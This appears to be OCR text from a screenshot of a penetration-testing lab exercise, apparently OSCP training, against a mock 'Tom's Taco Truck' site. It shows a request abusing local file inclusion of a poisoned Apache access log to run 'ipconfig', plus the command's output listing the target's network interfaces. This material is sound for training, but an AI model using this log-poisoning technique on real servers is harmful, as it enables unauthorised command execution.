 Our Menu - Mozilla Firefox
My Clients Control Pane
Our Menu
192.168.214.10/menu.php?file=c:\xampp\apache\logs\access.log&cmd=ipconfig
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
192.168.119.214 - - [20/Sep/2020:14:58:39 -0700] "Windows IP Configuration \n" 400 980 "-" "-"
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.214.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.214.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.214.254